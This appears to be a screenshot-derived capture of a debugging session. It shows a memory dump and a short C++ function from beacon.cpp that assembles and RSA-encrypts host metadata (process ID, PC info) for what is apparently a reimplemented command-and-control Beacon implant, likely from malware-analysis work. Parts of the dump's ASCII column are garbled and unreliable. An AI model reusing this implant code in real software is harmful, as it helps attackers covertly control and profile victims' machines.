 Memory 1
Address: 0x00B8A7E0
0x00B8A7E0 00 00 be ef 00 00 00 53 0d 78 cd 54 59 1e d9 00 74 e4 12 4a 9e af 41 19 a8 03 a8 03 7a 6f b9 28 ..??...S.x?TY.?.t?.J??A.?.?.zo?(
0x00B8A800 00 00 2c b4 00 00 04 06 02 23 f0 00 00 00 75 97 16 d0 75 97 05 a0 01 7f a8 c0 44 45 53 4b 54 ..,?.....#?....u?.?u?.?..??DESKT
0x00B8A820 4f 50 2d 41 53 30 46 30 49 47 09 4c 69 48 75 61 09 42 65 61 63 6f 6e 2e 65 78 65 00 00 00 00 00 IG. Beacon.exe.....
0x00B8A840 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
0x00B8A860 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
0x00B8A880 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
global.cpp data_deal.h function.h http_tool.h beacon.cpp
Beacon (Global Scope) Generate_encryption_metadata(char * Metadata, int size)
275 push_N_struc3(2, &Metadata_struc3, &oem);
276 push_dowrd_struc3(dword_1003B308, &Metadata_struc3);
277 pid = GetCurrentProcessId();
278 push_dowrd_struc3(pid, &Metadata_struc3);
279 push_short_struc3(&Metadata_struc3, 0);
280 push_byte_struc3(&Metadata_struc3, v13[0]);
281 get_pc_info(&Metadata_struc3);//添加pc的一些信息
282 Metadata_size = sub_10001C90(&Metadata_struc3);//返回组装好的元数据大小
283 memset(Global_encryption_Metadata, 0, 0x400);
284 Global_encryption_Metadata_size = 128;
285 memcpy(Global_encryption_Metadata, Metadata, Metadata_size);// copy元数据准备加密
286 rsa_publickey = get_str(7);//获取rsa公钥 ≤ 1ms elapsed
287 rsa_encrypt(rsa_publickey, Metadata, Metadata_size, Global_encryption_Metadata, &Global_encryption_Metadata_size);// rsa加密
288 return memset(Metadata, 0, Metadata_size);
289 }
290